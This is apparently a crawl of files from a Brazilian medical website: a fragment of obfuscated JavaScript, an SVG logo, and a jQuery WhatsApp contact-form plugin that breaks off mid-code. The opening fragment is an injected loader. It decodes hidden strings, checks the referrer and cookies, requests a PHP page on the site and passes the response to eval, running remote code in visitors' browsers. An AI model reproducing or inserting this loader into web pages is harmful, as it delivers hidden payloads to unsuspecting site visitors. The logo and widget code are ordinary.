n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg
body_size: 5579
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="51.136" viewBox="0 0 176 51.136"><defs><clipPath id="clip-path"><rect id="Retângulo_2" data-name="Retângulo 2" width="176" height="51.136" fill="none"></rect></clipPath></defs><g id="Grupo_1" data-name="Grupo 1" clip-path="url(#clip-path)"><path id="Caminho_1" data-name="Caminho 1" d="M77.023,50.582,75.515,42.85h-1.6l-1.633,9.188h.941l1.492-8.367,1.619,8.367h.818l4.414-8.514-1.505,8.514h1.09l1.632-9.188H81Zm68.264-6.453h1.331l.225-1.279h-1.315Zm-58.207.2,2-2.251H87.928l-1.545,2.251Zm85.651.743-.124-.01H172.4a2.223,2.223,0,0,0-1.457.518,3.594,3.594,0,0,0-1.021,1.545l.342-1.9h-.994l-1.213,6.81h1.014l.4-2.277a6.372,6.372,0,0,1,1.013-2.741,2.088,2.088,0,0,1,1.744-.916,1.677,1.677,0,0,1,.185.007l.134,0Zm-86.157-.038a2.968,2.968,0,0,0-2.383,1.174,4.424,4.424,0,0,0-.961,2.912,3.081,3.081,0,0,0,.812,2.227,2.8,2.8,0,0,0,2.113.848,2.9,2.9,0,0,0,2.359-1.175,4.543,4.543,0,0,0,.952-2.938,3.086,3.086,0,0,0-.8-2.209,2.758,2.758,0,0,0-2.09-.839m1.145,5.341a1.905,1.905,0,0,1-1.625.987,1.644,1.644,0,0,1-1.27-.569,2.075,2.075,0,0,1-.509-1.42,4.593,4.593,0,0,1,.639-2.518,1.868,1.868,0,0,1,1.607-.984,1.679,1.679,0,0,1,1.321.551,2.147,2.147,0,0,1,.49,1.484,4.369,4.369,0,0,1-.653,2.471m78.713-4.821a2.9,2.9,0,0,0-1.884-.52,3.663,3.663,0,0,0-1.726.388,2.565,2.565,0,0,0-1.111,1.1l.971.369a1.6,1.6,0,0,1,.7-.76,2.274,2.274,0,0,1,1.124-.266,1.839,1.839,0,0,1,1.179.331,1.117,1.117,0,0,1,.417.933,2.418,2.418,0,0,1-.013.277c-.013.1-.029.225-.05.371-.263-.022-.49-.036-.69-.048s-.377-.016-.536-.016a5.417,5.417,0,0,0-2.874.634,2.028,2.028,0,0,0-1,1.814,1.79,1.79,0,0,0,.621,1.389,2.232,2.232,0,0,0,1.559.558,2.513,2.513,0,0,0,1.346-.385,3.456,3.456,0,0,0,1.088-1.094c-.035.195-.056.369-.074.527a3.483,3.483,0,0,0-.018.411v.277l.021.189h.993c-.012-.11-.023-.209-.028-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.016-.216.028-.33l.521-2.907c.021-.129.035-.254.047-.384s.018-.269.023-.417a1.892,1.892,0,0,0-.634-1.558m-1.48,4.925a2.247,2.247,0,0,1-1.622.786,1.312,1.312,0,0,1-.938-.317,1.141,1.141,0,0,1-.337-.875,1.305,1.305,0,0,1,.7-1.195,4.133,4.133,0,0,1,2.044-.405c.219,0,.415.007.592.014s.347.029.511.055a3.528,3.528,0,0,1-.952,1.935m-6.878,1.557h.992L160.7,42.85h-1.02Zm23.809-6.167a1.682,1.682,0,0,1,.982.289,2.028,2.028,0,0,1,.683.86l.856-.329a2.273,2.273,0,0,0-.939-1.213,2.884,2.884,0,0,0-1.59-.416,2.45,2.45,0,0,0-1.677.58,1.878,1.878,0,0,0-.658,1.471,1.5,1.5,0,0,0,.367,1.041,2.717,2.717,0,0,0,1.186.7c.11.041.372.117.774.223a3.68,3.68,0,0,1,.928.351.749.749,0,0,1,.3.306.938.938,0,0,1,.106.458,1.038,1.038,0,0,1-.417.846,1.65,1.65,0,0,1-1.064.336,2.1,2.1,0,0,1-1.242-.349,2.008,2.008,0,0,1-.727-1.015l-.935.306a2.869,2.869,0,0,0,1.071,1.421,3.066,3.066,0,0,0,1.755.486,2.879,2.879,0,0,0,1.891-.609,1.921,1.921,0,0,0,.728-1.549,1.515,1.515,0,0,0-.454-1.134,3.9,3.9,0,0,0-1.533-.789c-.08-.025-.2-.061-.351-.108-.893-.269-1.336-.616-1.336-1.045a1.012,1.012,0,0,1,.372-.8,1.345,1.345,0,0,1,.921-.318m-25.475-.315a2.908,2.908,0,0,0-1.883-.52,3.674,3.674,0,0,0-1.729.388,2.621,2.621,0,0,0-1.113,1.1l.973.369a1.619,1.619,0,0,1,.7-.76,2.273,2.273,0,0,1,1.125-.266,1.828,1.828,0,0,1,1.176.331,1.113,1.113,0,0,1,.421.933,2,2,0,0,1-.016.277c-.011.1-.031.225-.045.371-.268-.022-.5-.036-.693-.048s-.378-.016-.536-.016a5.4,5.4,0,0,0-2.875.634,2.026,2.026,0,0,0-1,1.814,1.8,1.8,0,0,0,.615,1.389,2.245,2.245,0,0,0,1.558.558,2.561,2.561,0,0,0,1.353-.385,3.422,3.422,0,0,0,1.078-1.094c-.03.195-.051.369-.067.527s-.022.292-.022.411,0,.2.007.277l.021.189h.99c-.016-.11-.024-.209-.031-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.014-.216.031-.33l.518-2.907a3.132,3.132,0,0,0,.051-.384c.007-.132.015-.269.023-.417a1.9,1.9,0,0,0-.634-1.558m-1.481,4.925a2.255,2.255,0,0,1-1.62.786,1.315,1.315,0,0,1-.94-.317,1.138,1.138,0,0,1-.337-.875,1.3,1.3,0,0,1,.7-1.195,4.159,4.159,0,0,1,2.047-.405c.215,0,.415.007.591.014s.348.029.514.055a3.563,3.563,0,0,1-.954,1.935m-21.071-4.61a1.677,1.677,0,0,1,.977.289,1.988,1.988,0,0,1,.681.86l.86-.329a2.3,2.3,0,0,0-.938-1.213,2.89,2.89,0,0,0-1.595-.416,2.468,2.468,0,0,0-1.677.58,1.884,1.884,0,0,0-.655,1.471,1.512,1.512,0,0,0,.367,1.041,2.732,2.732,0,0,0,1.183.7c.117.041.374.117.781.223a3.626,3.626,0,0,1,.925.351.738.738,0,0,1,.3.306.966.966,0,0,1,.106.458,1.044,1.044,0,0,1-.419.846,1.658,1.658,0,0,1-1.068.336,2.106,2.106,0,0,1-1.238-.349,2,2,0,0,1-.724-1.015l-.935.306a2.853,2.853,0,0,0,1.069,1.421,3.07,3.07,0,0,0,1.759.486,2.869,2.869,0,0,0,1.886-.609,1.918,1.918,0,0,0,.73-1.549,1.515,1.515,0,0,0-.455-1.134,3.953,3.953,0,0,0-1.532-.789l-.354-.108q-1.334-.4-1.332-1.045a1.017,1.017,0,0,1,.37-.8,1.355,1.355,0,0,1,.925-.318m-6.357-.835a2.969,2.969,0,0,0-2.381,1.174,4.442,4.442,0,0,0-.962,2.912,3.074,3.074,0,0,0,.817,2.227,2.785,2.785,0,0,0,2.111.848,2.9,2.9,0,0,0,2.358-1.175,4.538,4.538,0,0,0,.945-2.938,3.075,3.075,0,0,0-.8-2.209,2.759,2.759,0,0,0-2.092-.839m1.149,5.341a1.915,1.915,0,0,1-1.624.987,1.635,1.635,0,0,1-1.27-.569,2.05,2.05,0,0,1-.506-1.42,4.593,4.593,0,0,1,.63-2.518,1.875,1.875,0,0,1,1.609-.984,1.679,1.679,0,0,1,1.321.551,2.122,2.122,0,0,1,.494,1.484,4.388,4.388,0,0,1-.654,2.471m19.933-.59.67-3.764h1.6l.139-.794h-1.6l.3-1.681-1,.051-.287,1.63h-1.026l-.141.794h1.028l-.612,3.427c-.038.218-.066.417-.087.606a4.008,4.008,0,0,0-.035.54,1.4,1.4,0,0,0,.489,1.134,2.076,2.076,0,0,0,1.373.411,3.348,3.348,0,0,0,.368-.02c.125-.012.265-.034.413-.058l.142-.824a2.521,2.521,0,0,1-.357.052c-.131.009-.267.014-.421.014a1.079,1.079,0,0,1-.759-.236.948.948,0,0,1-.252-.715,1.313,1.313,0,0,1,.018-.22c.008-.084.029-.2.047-.349m-53.5-4.558-2.816,5.646-1.073-5.646h-.914l1.311,6.81h1l3.424-6.81Zm49,6.81h.988l1.217-6.81h-1.012Zm-2.98-6.975a2.218,2.218,0,0,0-1.24.387,3.906,3.906,0,0,0-1.082,1.16l.269-1.381h-.873L136.549,54.4h.971l.615-3.473a2.125,2.125,0,0,0,1.974,1.232,2.5,2.5,0,0,0,1.17-.288,2.9,2.9,0,0,0,.969-.839,4.787,4.787,0,0,0,.782-1.454,5.494,5.494,0,0,0,.263-1.709,3.2,3.2,0,0,0-.611-2.021,1.932,1.932,0,0,0-1.578-.781m.437,5.276a1.818,1.818,0,0,1-1.55,1,1.369,1.369,0,0,1-1.114-.513,2.048,2.048,0,0,1-.422-1.352,5.128,5.128,0,0,1,.129-1.158,3.679,3.679,0,0,1,.326-.95,3.452,3.452,0,0,1,.865-1.076,1.6,1.6,0,0,1,1-.363,1.2,1.2,0,0,1,1.015.511,2.3,2.3,0,0,1,.376,1.393,4.617,4.617,0,0,1-.625,2.513m-33.306-4.468a1.686,1.686,0,0,1,.981.289,2.035,2.035,0,0,1,.68.86l.863-.329a2.331,2.331,0,0,0-.943-1.213,2.885,2.885,0,0,0-1.591-.416,2.455,2.455,0,0,0-1.677.58,1.875,1.875,0,0,0-.657,1.471,1.519,1.519,0,0,0,.366,1.041,2.732,2.732,0,0,0,1.183.7c.118.041.378.117.779.223a3.578,3.578,0,0,1,.925.351.709.709,0,0,1,.3.306.9.9,0,0,1,.108.458,1.03,1.03,0,0,1-.421.846,1.636,1.636,0,0,1-1.061.336,2.109,2.109,0,0,1-1.242-.349,2.006,2.006,0,0,1-.725-1.015l-.933.306a2.853,2.853,0,0,0,1.067,1.421,3.077,3.077,0,0,0,1.755.486,2.857,2.857,0,0,0,1.887-.609,1.9,1.9,0,0,0,.734-1.549,1.514,1.514,0,0,0-.458-1.134,3.947,3.947,0,0,0-1.532-.789l-.349-.108q-1.336-.4-1.336-1.045a1.014,1.014,0,0,1,.371-.8,1.349,1.349,0,0,1,.922-.318m-5.609,6.167h.991l1.212-6.81h-1.008Zm1.443-9.188-.241,1.279h1.328l.227-1.279Zm17.848,3.867h-4.429l.693-3.867h-1.091l-1.636,9.188h1.09l.784-4.37h4.425l-.774,4.37h1.1L123.7,42.85h-1.088Zm40.289-14.9a14.107,14.107,0,0,1,2.222-6.028,4.631,4.631,0,0,1,3.834-2.005c.162,0,.292.006.405.014a2.826,2.826,0,0,0,.293.017l.4-2.288a2.577,2.577,0,0,0-.275-.023c-.1-.006-.254-.006-.449-.006a4.851,4.851,0,0,0-3.2,1.145,8.009,8.009,0,0,0-2.253,3.384l.757-4.16h-2.177L159.1,36.811h2.219ZM100,37.224a7.078,7.078,0,0,0,3.729-.992,8.109,8.109,0,0,0,2.773-2.914l-1.989-.862a7.043,7.043,0,0,1-2,2.145,4.173,4.173,0,0,1-2.348.7,3.688,3.688,0,0,1-2.942-1.269,5.036,5.036,0,0,1-1.1-3.415c0-.16.006-.342.019-.54s.041-.4.07-.594h11.012c.033-.24.062-.49.084-.752s.024-.556.024-.879a6.512,6.512,0,0,0-1.6-4.665,5.733,5.733,0,0,0-4.37-1.693,6.817,6.817,0,0,0-3.31.83,7.552,7.552,0,0,0-2.608,2.391A9.479,9.479,0,0,0,94.2,27.365a10.632,10.632,0,0,0-.433,3.019A7.051,7.051,0,0,0,95.5,35.328a5.828,5.828,0,0,0,4.5,1.9M98.174,24.411a4.153,4.153,0,0,1,3.016-1.192,3.666,3.666,0,0,1,2.835,1.1,4.354,4.354,0,0,1,1.007,3.066v.41H96.5a6.43,6.43,0,0,1,1.679-3.384m30.761,12.4,4.977-11.765L135.5,36.811h1.777l6.784-14.944h-2.037l-5.131,11.45-1.512-11.45h-1.963l-4.951,11.811-1.718-11.811h-2.038l2.333,14.944Zm41.617,0,3.589-20.167H171.9l-3.519,20.167Zm-19.428-15.37a6.525,6.525,0,0,0-5.229,2.577,9.7,9.7,0,0,0-2.116,6.39,6.769,6.769,0,0,0,1.784,4.889,6.117,6.117,0,0,0,4.645,1.867,6.391,6.391,0,0,0,5.175-2.581,10,10,0,0,0,2.083-6.459,6.742,6.742,0,0,0-1.759-4.837,6.042,6.042,0,0,0-4.583-1.846m2.514,11.727a4.21,4.21,0,0,1-3.573,2.165,3.578,3.578,0,0,1-2.779-1.249,4.512,4.512,0,0,1-1.117-3.121,9.986,9.986,0,0,1,1.393-5.524,4.106,4.106,0,0,1,3.53-2.168,3.677,3.677,0,0,1,2.9,1.21,4.716,4.716,0,0,1,1.081,3.261,9.624,9.624,0,0,1-1.434,5.425M78.7,36.811h1.788l9.7-18.688L86.878,36.811h2.39l3.586-20.167H88.937L80.2,33.618,76.891,16.644h-3.5L69.805,36.811h2.063L75.14,18.446ZM187.562,16.7,186.2,24.309a4.67,4.67,0,0,0-4.336-2.7,5.3,5.3,0,0,0-2.551.646,6.691,6.691,0,0,0-2.131,1.853,10.413,10.413,0,0,0-1.745,3.208,11.648,11.648,0,0,0-.593,3.7,6.99,6.99,0,0,0,1.361,4.483,4.291,4.291,0,0,0,3.537,1.721,4.5,4.5,0,0,0,2.582-.807,7.412,7.412,0,0,0,2.145-2.379l-.5,2.773h2.151l3.552-20.11Zm-2.343,13.338a8.063,8.063,0,0,1-.745,2.087,7.744,7.744,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.629,2.629,0,0,1-2.233-1.128,5.1,5.1,0,0,1-.826-3.06,10.242,10.242,0,0,1,1.362-5.524,3.969,3.969,0,0,1,3.384-2.178,3.045,3.045,0,0,1,2.465,1.129,4.541,4.541,0,0,1,.941,3,11.235,11.235,0,0,1-.291,2.5m-64.89-5.731a4.777,4.777,0,0,0-1.774-2,4.71,4.71,0,0,0-2.563-.7,5.287,5.287,0,0,0-2.548.646,6.634,6.634,0,0,0-2.132,1.853,10.415,10.415,0,0,0-1.746,3.208,11.578,11.578,0,0,0-.589,3.7,6.974,6.974,0,0,0,1.356,4.483,4.292,4.292,0,0,0,3.538,1.721,4.5,4.5,0,0,0,2.581-.807,7.407,7.407,0,0,0,2.143-2.379l-.5,2.773h2.15L123.8,16.7h-2.113Zm-.983,5.731a7.939,7.939,0,0,1-.749,2.087,7.733,7.733,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.632,2.632,0,0,1-2.233-1.128,5.118,5.118,0,0,1-.826-3.06,10.22,10.22,0,0,1,1.365-5.524,3.961,3.961,0,0,1,3.384-2.178,3.043,3.043,0,0,1,2.463,1.129,4.528,4.528,0,0,1,.94,3,11.417,11.417,0,0,1-.287,2.5M99.178,45.065a3.1,3.1,0,0,0-1.5.376,3.457,3.457,0,0,0-1.184,1.087,4.349,4.349,0,0,0-.564,1.2,4.8,4.8,0,0,0-.2,1.369,3.205,3.205,0,0,0,.786,2.247,2.653,2.653,0,0,0,2.042.859,3.173,3.173,0,0,0,1.69-.456,3.646,3.646,0,0,0,1.261-1.317l-.905-.392a3.182,3.182,0,0,1-.908.977,1.89,1.89,0,0,1-1.063.317,1.658,1.658,0,0,1-1.332-.574,2.285,2.285,0,0,1-.5-1.554,2.418,2.418,0,0,1,.009-.243c.006-.09.017-.18.028-.268h5c.016-.11.029-.225.037-.34s.016-.256.016-.4a2.955,2.955,0,0,0-.733-2.116,2.588,2.588,0,0,0-1.981-.769m1.664,2.859H96.97a2.916,2.916,0,0,1,.762-1.536,1.89,1.89,0,0,1,1.368-.544,1.666,1.666,0,0,1,1.287.5,1.983,1.983,0,0,1,.456,1.391Zm75.073-2.859a3.106,3.106,0,0,0-1.5.376,3.434,3.434,0,0,0-1.184,1.087,4.357,4.357,0,0,0-.567,1.2,4.881,4.881,0,0,0-.2,1.369,3.2,3.2,0,0,0,.79,2.247,2.64,2.64,0,0,0,2.038.859,3.163,3.163,0,0,0,1.692-.456,3.592,3.592,0,0,0,1.26-1.317l-.9-.392a3.185,3.185,0,0,1-.9.977,1.9,1.9,0,0,1-1.065.317,1.666,1.666,0,0,1-1.336-.574,2.305,2.305,0,0,1-.5-1.554c0-.07,0-.153.008-.243s.019-.18.03-.268h5c.013-.11.028-.225.039-.34s.014-.256.014-.4a2.967,2.967,0,0,0-.729-2.116,2.6,2.6,0,0,0-1.984-.769m1.665,2.859H173.7a2.917,2.917,0,0,1,.765-1.536,1.885,1.885,0,0,1,1.367-.544,1.655,1.655,0,0,1,1.285.5,1.973,1.973,0,0,1,.46,1.391Z" transform="translate(-13.675 -3.261)" fill="#272360"></path><path id="Caminho_2" data-name="Caminho 2" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" transform="translate(0 0)" fill="#272360"></path></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
